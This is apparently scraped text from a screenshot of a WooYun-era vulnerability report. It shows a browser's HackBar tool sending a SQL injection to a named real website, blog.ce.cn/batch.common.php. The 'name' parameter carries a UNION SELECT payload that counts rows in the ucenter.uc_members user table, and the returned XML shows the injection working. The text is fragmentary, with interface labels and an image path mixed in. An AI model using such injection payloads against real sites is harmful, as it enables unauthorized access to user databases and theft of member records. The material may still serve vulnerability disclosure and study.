 blog.ce.cn/batch.common.php?action=modelquote&cid=1&name=spacecomments where 1=2 UNION SELECT 1,2,3,4,5,count(*),7,8,9,10,11,12 from ucenter.uc_members%23
百度 <Ctrl+K>
学习网站 谷歌 常用工具 社工库 待检测 姿势 T0n9'S Blog - 致力关... PHP工具 开发者平台
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://blog.ce.cn/batch.common.php
?action=modelquote
&cid=1
&name=spacecomments%20where%201=2%20UNION SELECT 1,2,3,4,5,count(*),7,8,9,10,11,12 from ucenter.uc_members%23
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<root>[quote]原帖由652525于1970-01-01 08:00:08发表 12[/quote]</root>
www.wooyun.org